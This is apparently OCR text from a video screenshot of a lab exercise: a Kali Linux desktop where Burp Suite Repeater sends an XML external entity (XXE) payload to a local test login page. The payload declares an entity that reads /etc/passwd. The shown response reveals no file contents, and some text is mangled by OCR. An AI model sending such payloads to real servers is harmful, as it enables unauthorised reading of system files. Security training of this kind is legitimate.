 Applications Places burp-StartBurp Wed 10:07 PM 1
Login Now - Mozilla Firefox
Login Now
192.168.208.139/xxe/
Most Visited Offensive Security Kali Linux Kali Docs
Login If You Can
Sorry, this admin not available!
Login
Name
admin
Password
Login
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
4 ...
Send Cancel < > Target: http://192.168.208.139 ?
Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.208.139
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.208.139/xxe/
Content-Length: 103
Content-Type: text/plain;charset=UTF-8
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test[
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<root><name>&</name><password>admin</password></ro
ot>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 18 Sep 2019 17:06:40 GMT
Server: Apache/2.4.27 (Ubuntu)
Content-Length: 36
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this REFLECTED not available!
? < + > Type a search term matches
203 bytes | 1 millis
MUSAB
KHAN